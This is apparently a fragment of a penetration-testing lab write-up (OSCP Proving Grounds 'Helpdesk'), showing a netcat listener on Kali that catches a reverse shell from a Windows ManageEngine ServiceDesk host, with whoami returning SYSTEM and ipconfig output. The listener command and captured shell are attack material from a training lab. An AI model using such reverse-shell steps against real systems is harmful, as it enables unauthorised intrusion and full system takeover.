 (kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/helpdesk]
$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.49.221] from (UNKNOWN) [192.168.221.43] 49180
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\ServiceDesk\bin>whoami
whoami
nt authority\system
C:\ManageEngine\ServiceDesk\bin>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::7841:c305:32f8:541a%11
IPv4 Address. . . . . . . . . . . : 192.168.221.43
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.221.254
Tunnel adapter Local Area Connection*:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Local Area Connection* 9:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\ManageEngine\ServiceDesk\bin>